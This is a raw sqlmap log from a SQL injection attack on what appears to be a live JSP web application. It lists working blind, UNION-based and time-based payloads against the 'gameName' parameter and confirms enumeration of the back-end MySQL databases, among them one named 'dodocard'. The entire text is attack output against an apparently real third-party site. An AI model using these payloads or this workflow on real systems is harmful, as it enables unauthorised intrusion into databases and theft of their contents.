 [10:07:58] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gameName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gameName=a%' AND 7003=7003 AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 14 columns
    Payload: gameName=a%' UNION ALL SELECT 17,17,17,17,CONCAT(0x3a7464673a,0x666
756464c5456655250,0x3a6265673a),17,17,17,17,17,17,17,17,17#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gameName=a%' AND SLEEP(5) AND '%'='
---
[10:07:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[10:07:58] [INFO] fetching database names
available databases [2]:
[*] dodocard
[*] information_schema